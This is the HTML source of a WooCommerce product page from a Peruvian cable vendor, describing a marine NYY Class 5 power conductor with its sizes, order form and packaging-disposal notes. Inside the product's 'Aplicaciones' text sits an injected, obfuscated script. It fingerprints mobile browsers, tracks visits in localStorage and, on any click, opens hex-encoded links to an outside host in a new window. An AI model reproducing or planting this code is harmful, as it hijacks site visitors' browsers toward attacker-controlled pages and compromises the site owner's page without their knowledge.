					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.elcope.com.pe/wp-content/uploads/2023/07/129-100x100.jpg" data-thumb-alt="Conductor Naval NYY - Clase 5" data-thumb-srcset="https://www.elcope.com.pe/wp-content/uploads/2023/07/129-100x100.jpg 100w, https://www.elcope.com.pe/wp-content/uploads/2023/07/129-150x150.jpg 150w, https://www.elcope.com.pe/wp-content/uploads/2023/07/129-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.elcope.com.pe/wp-content/uploads/2023/07/129.jpg"><img width="600" height="337" src="https://www.elcope.com.pe/wp-content/uploads/2023/07/129-600x337.jpg" class="wp-post-image" alt="Conductor Naval NYY - Clase 5" data-caption="" data-src="https://www.elcope.com.pe/wp-content/uploads/2023/07/129.jpg" data-large_image="https://www.elcope.com.pe/wp-content/uploads/2023/07/129.jpg" data-large_image_width="922" data-large_image_height="518" decoding="async" srcset="https://www.elcope.com.pe/wp-content/uploads/2023/07/129-600x337.jpg 600w, https://www.elcope.com.pe/wp-content/uploads/2023/07/129-300x169.jpg 300w, https://www.elcope.com.pe/wp-content/uploads/2023/07/129-768x431.jpg 768w, https://www.elcope.com.pe/wp-content/uploads/2023/07/129.jpg 922w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.elcope.com.pe/wp-content/uploads/2023/07/NYY-NAVAL-01-100x100.jpg" data-thumb-alt="Conductor Naval NYY - Clase 5 - Imagen 2" data-thumb-srcset="https://www.elcope.com.pe/wp-content/uploads/2023/07/NYY-NAVAL-01-100x100.jpg 100w, https://www.elcope.com.pe/wp-content/uploads/2023/07/NYY-NAVAL-01-150x150.jpg 150w, https://www.elcope.com.pe/wp-content/uploads/2023/07/NYY-NAVAL-01-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.elcope.com.pe/wp-content/uploads/2023/07/NYY-NAVAL-01.jpg"><img loading="lazy" width="600" height="392" src="https://www.elcope.com.pe/wp-content/uploads/2023/07/NYY-NAVAL-01-600x392.jpg" class="" alt="Conductor Naval NYY - Clase 5 - Imagen 2" data-caption="" data-src="https://www.elcope.com.pe/wp-content/uploads/2023/07/NYY-NAVAL-01.jpg" data-large_image="https://www.elcope.com.pe/wp-content/uploads/2023/07/NYY-NAVAL-01.jpg" data-large_image_width="1535" data-large_image_height="1004" decoding="async" srcset="https://www.elcope.com.pe/wp-content/uploads/2023/07/NYY-NAVAL-01-600x392.jpg 600w, https://www.elcope.com.pe/wp-content/uploads/2023/07/NYY-NAVAL-01-300x196.jpg 300w, https://www.elcope.com.pe/wp-content/uploads/2023/07/NYY-NAVAL-01-1024x670.jpg 1024w, https://www.elcope.com.pe/wp-content/uploads/2023/07/NYY-NAVAL-01-768x502.jpg 768w, https://www.elcope.com.pe/wp-content/uploads/2023/07/NYY-NAVAL-01.jpg 1535w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8c2506b" data-id="8c2506b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e89791 elementor-widget elementor-widget-heading" data-id="5e89791" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Descripción del producto:</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-31ad024 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="31ad024" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<p><strong>Descripción:</strong><br />
1.Conductores de cobre electrolítico recocido, suave, flexible y cableado en haz (Clase 5)<br />
2 Aislamiento termoplástico de cloruro de polivinilo (PVC)<br />
3 Cubierta interna termoplástico de PVC 3<br />
4 Cubierta externa termoplástica de Nitrile – Butadiene / Polyvinyl – Chloride (Goma T.)</p>
<p><a href="https://www.elcope.com.pe/wp-content/uploads/SKU00-129.pdf" target="_blank" rel="noopener"><img class="aligncenter wp-image-423 size-medium lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2082'%3E%3C/svg%3E" data-src="https://www.elcope.com.pe/wp-content/uploads/2023/03/botonfichatecnica-300x82.png" alt="" width="300" height="82" /></a></p>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8926bd3 elementor-widget elementor-widget-woocommerce-product-additional-information" data-id="8926bd3" data-element_type="widget" data-widget_type="woocommerce-product-additional-information.default">
				<div class="elementor-widget-container">
					
	<h2>Información adicional</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalles del producto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_presentacion">
			<th class="woocommerce-product-attributes-item__label" scope="row">Presentación</th>
			<td class="woocommerce-product-attributes-item__value"><p>1 x 10 MM2, 1 x 120 MM2, 1 x 150 MM2, 1 x 16 MM2, 1 x 185 MM2, 1 x 240 MM2, 1 x 25 MM2, 1 x 300 MM2, 1 x 35 MM2, 1 x 400 MM2, 1 x 50 MM2, 1 x 500 MM2, 1 x 70 MM2, 1 x 95 MM2, 1x 4 MM2, 1x 6 MM2</p>
</td>
		</tr>
	</table>
				</div>
				</div>
				<div class="elementor-element elementor-element-28ba70b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="28ba70b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9805185 elementor-widget elementor-widget-heading" data-id="9805185" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Ingrese su pedido</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-bd23791 elementor-add-to-cart--align-center e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="bd23791" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-variable">
			
<form class="variations_form cart" action="https://www.elcope.com.pe/producto/cable-de-energia-unipolar-nyy-2/" method="post" enctype='multipart/form-data' data-product_id="1771" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_presentacion&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:0,&quot;display_regular_price&quot;:0,&quot;image&quot;:{&quot;title&quot;:&quot;129&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.elcope.com.pe\/wp-content\/uploads\/2023\/07\/129.jpg&quot;,&quot;alt&quot;:&quot;129&quot;,&quot;src&quot;:&quot;https:\/\/www.elcope.com.pe\/wp-content\/uploads\/2023\/07\/129-600x337.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.elcope.com.pe\/wp-content\/uploads\/2023\/07\/129-600x337.jpg 600w, https:\/\/www.elcope.com.pe\/wp-content\/uploads\/2023\/07\/129-300x169.jpg 300w, https:\/\/www.elcope.com.pe\/wp-content\/uploads\/2023\/07\/129-768x431.jpg 768w, https:\/\/www.elcope.com.pe\/wp-content\/uploads\/2023\/07\/129.jpg 922w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.elcope.com.pe\/wp-content\/uploads\/2023\/07\/129.jpg&quot;,&quot;full_src_w&quot;:922,&quot;full_src_h&quot;:518,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.elcope.com.pe\/wp-content\/uploads\/2023\/07\/129-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.elcope.com.pe\/wp-content\/uploads\/2023\/07\/129-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:337},&quot;image_id&quot;:1773,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;00-129&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1772,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_presentacion">Presentación</label></th>
						<td class="value">
							<select id="pa_presentacion" class="" name="attribute_pa_presentacion" data-attribute_name="attribute_pa_presentacion" data-show_option_none="yes"><option value="">Elige una opción</option><option value="1-x-10-mm2" >1 x 10 MM2</option><option value="1-x-120-mm2" >1 x 120 MM2</option><option value="1-x-150-mm2" >1 x 150 MM2</option><option value="1-x-16-mm2" >1 x 16 MM2</option><option value="1-x-185-mm2" >1 x 185 MM2</option><option value="1-x-240-mm2" >1 x 240 MM2</option><option value="1-x-25-mm2" >1 x 25 MM2</option><option value="1-x-300-mm2" >1 x 300 MM2</option><option value="1-x-35-mm2" >1 x 35 MM2</option><option value="1-x-400-mm2" >1 x 400 MM2</option><option value="1-x-50-mm2" >1 x 50 MM2</option><option value="1-x-500-mm2" >1 x 500 MM2</option><option value="1-x-70-mm2" >1 x 70 MM2</option><option value="1-x-95-mm2" >1 x 95 MM2</option><option value="1x-4-mm2" >1x 4 MM2</option><option value="1x-6-mm2" >1x 6 MM2</option></select><a class="reset_variations" href="#" aria-label="Vaciar opciones">Limpiar</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_6949da5f137a5">Conductor Naval NYY - Clase 5 cantidad</label>
	<input
		type="number"
				id="quantity_6949da5f137a5"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Cantidad de productos"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Añadir al carrito</button>

	
	<input type="hidden" name="add-to-cart" value="1771" />
	<input type="hidden" name="product_id" value="1771" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f56c5a6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f56c5a6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f750046" data-id="f750046" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ff6b6b elementor-widget elementor-widget-heading" data-id="5ff6b6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Datos del producto:</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-987ae67 elementor-widget elementor-widget-woocommerce-product-content" data-id="987ae67" data-element_type="widget" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
					<p><strong>Propiedades:<br />
</strong>Cobre de alta calidad con 99.9984% de pureza y buenas propiedades eléctricas y mecánicas. Aislamiento flexible con mínimas pérdidas dieléctricas y alta resistencia de aislamiento, cubierta retardante a la llama, con buena resistencia a la humedad, ácidos, aceite, grasas y abrasión. Facilidad en empalmes, derivaciones y terminaciones.</p>
<p><strong>Aplicaciones:<br />
</strong>Generalmente como cable de energía, en redes eléctricas de distribución de baja tensión, en instalaciones navales, estaciones de maniobra, centros comerciales costeros, entre otros donde los tendidos sean de dificil acceso y necesiten buena flexibilidad. Se pueden instalar en ambientes secos o húmedos (bandejas, canaletas engrapadas, etc.), en ducto o directamente enterrados.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x78\x41\x53\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x54\x6d\x63\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x68\x4d\x78\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x54\x4b\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x74\x73\x6c\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4a\x45\x4a\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x53\x49\x6d\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x47\x78\x46\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x4d\x78\x30\x63\x300','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x74\x45\x6c\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f252f16 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f252f16" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ebb00b4" data-id="ebb00b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cba352b elementor-widget elementor-widget-text-editor" data-id="cba352b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>(*) Consideraciones Ambientales para los componentes del conductor eléctrico</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-9375f98 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9375f98" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-minus"></i>						</span>
										<span class="elementor-icon-list-text">Bolsa termocontraíble / Sacos: No enviar a ningún desagüe, tierra o agua (todos los métodos de eliminación deben cumplir con la regulación local)</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-minus"></i>						</span>
										<span class="elementor-icon-list-text">Cartón corrugado: El cartón corrugado es 100% reciclable, biodegradable</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-minus"></i>						</span>
										<span class="elementor-icon-list-text">Strech film / Cinta / Zuncho: El producto no es biodegradable. Se puede reciclar al 100% utilizando la tecnología adecuada</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-minus"></i>						</span>
										<span class="elementor-icon-list-text">Carrete de madera / Pallets: Producto reciclable, desechar de acuerdo con la reglamentación local</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1367b0c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1367b0c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-76b7bb4" data-id="76b7bb4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19463f3 elementor-widget elementor-widget-heading" data-id="19463f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Compartir:</h5>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4235457" data-id="4235457" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9999030 elementor-share-buttons--view-icon elementor-share-buttons--shape-circle elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="9999030" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Share on whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_telegram" role="button" tabindex="0" aria-label="Share on telegram">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-telegram" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1bcf288 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bcf288" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-165415b" data-id="165415b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0338541 elementor-product-loop-item--align-center elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="0338541" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
					
	<section class="related products">

					<h2>Productos relacionados</h2>
				<ul class="products elementor-grid columns-3">

			
					<li class="product type-product post-495 status-publish first onbackorder product_cat-aplicaciones-industriales product_cat-construccion product_cat-construccion-e-infraestructura product_cat-energia product_cat-mineria product_cat-productos has-post-thumbnail shipping-taxable purchasable product-type-variable">
